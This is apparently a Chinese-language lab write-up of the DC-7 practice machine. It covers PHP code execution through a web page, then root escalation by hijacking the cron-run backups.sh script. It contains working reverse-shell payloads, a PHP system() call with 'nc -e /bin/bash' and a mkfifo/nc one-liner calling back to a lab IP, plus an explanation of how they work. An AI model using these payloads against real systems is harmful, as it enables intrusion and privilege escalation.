

模块装好并启动后,回到页面管理,发现已经有php解析模块了


然后我们新建一个page,测试一下phpinfo();

成功执行,这里咱们开始反弹shell
<?php system("nc -e /bin/bash 192.168.9.7 6666");?>

kali本地监听:nc -lvp 6666
成功拿到shell
进入交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'
2.4权限提升
然后呢,我擦,去找了一个wp看了下
需要利用backups.sh这个定时任务文件
具体的方式如下
2.4.1 backups.sh提权
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.9.7 1234 >/tmp/f" >> backups.sh
⬢  DC7  nc -lvp 6666
listening on [any] 6666 ...
192.168.9.73: inverse host lookup failed: Unknown host
connect to [192.168.9.7] from (UNKNOWN) [192.168.9.73] 58818
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-7:/var/www/html$ sudo -l
sudo -l
bash: sudo: command not found
www-data@dc-7:/var/www/html$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.9.7 1234 >/tmp/f" >> backups.sh
< -i 2>&1|nc 192.168.9.7 1234 >/tmp/f" >> backups.sh
www-data@dc-7:/var/www/html$
将其拆开来分析一下
rm /tmp/f;
mkfifo /tmp/f;
cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.9.7 1234>/tmp/f
rm /tmp/f 删除该文件(以免跟后面定义的 管道符 冲突)
mkfifo /tmp/f 这是创建自定义有名管道符。管道符的名称是 /tmp/f (用于进程间的通讯, 如 ls > /tmp/f ,cat /tmp/f ,连通两个进程之间的通讯)
cat /tmp/f 取出管道符中的内容,
|/bin/sh -i 2>&1 将前面取出的内容作为 输入 ,输入给 /bin/sh ,再将bash 的标准错误输出 也作为标准输入 (2 >&1)给bash ,然后再将bash的输出,传给nc 远程,再将nc 传

恩,,,这个地方得等这个计划任务进行(root执行这个脚本)
为什么要等呢,这边我测试过,直接以www-data用户去运行这个脚本,并不能拿到root权限
而网上有些wp说可以直接运行,就能拿到root权限
这个就很魔性了,是我的环境有问题吗?
不过在另外一篇wp中看到了,该靶机的计划任务得15分钟触发一次

总结
本靶机通过信息收集拿到配置文件,根据得到的用户密码成功SSH登录,最后通过备份脚本backups.sh进行提权
- 信息收集
drush、gpg的使用mkfifo的使用- 备份脚本
backups.sh提权


